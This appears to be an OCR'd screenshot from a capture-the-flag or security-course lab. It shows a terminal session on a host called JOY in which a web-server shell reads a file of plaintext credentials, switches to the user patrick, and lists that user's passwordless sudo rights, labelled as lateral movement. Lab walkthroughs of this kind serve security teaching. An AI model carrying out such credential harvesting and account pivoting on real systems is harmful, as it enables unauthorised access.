 www-data@JOY:/var/www/tryingharderisjoy/ossec$ cat patricksecretsofjoy
cat patricksecretsofjoy
credentials for JOY:
patrick:apollo098765
root:howtheheckdoiknowwhattherootpasswordis
how would these hack3rs ever find such a page?
www-data@JOY:/var/www/tryingharderisjoy/ossec$
www-data@JOY:/var/www/tryingharderisjoy/ossec$ #Lateral movement
#Lateral movement
www-data@JOY:/var/www/tryingharderisjoy/ossec$
www-data@JOY:/var/www/tryingharderisjoy/ossec$ #:)
#:)
www-data@JOY:/var/www/tryingharderisjoy/ossec$
www-data@JOY:/var/www/tryingharderisjoy/ossec$ su patrick
su patrick
Password: apollo098765
patrick@JOY:/var/www/tryingharderisjoy/ossec$
patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo -l
sudo -l
Matching Defaults entries for patrick on JOY:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User patrick may run the following commands on JOY:
    (ALL) NOPASSWD: /home/patrick/script/test
patrick@JOY:/var/www/tryingharderisjoy/ossec$
patrick@JOY:/var/www/tryingharderisjoy/ossec$ _
OFFENSIVE®
security